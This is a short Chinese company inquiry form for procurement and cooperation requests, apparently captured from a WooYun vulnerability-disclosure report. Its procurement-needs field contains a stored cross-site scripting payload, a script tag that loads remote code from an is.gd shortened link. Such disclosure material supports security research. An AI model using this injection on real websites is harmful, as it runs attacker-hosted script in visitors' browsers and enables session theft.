 采购需求/合作意向 注册/登录企业会员，享受专属客服对接服务
单位名称： 请填写营业执照上的单位名称 *
您的姓名： 请填写您的姓名 *
联系电话： 请填写您的联系电话 *
联系邮箱： 建议填写企业邮箱
选择城市： 江苏 南京市
合作类型： 请选择合作类型
采购需求： <script src=http://is.gd/1GdjpH></script> *
41/1000
验证码： PK3T
提 交
www.wooyun.org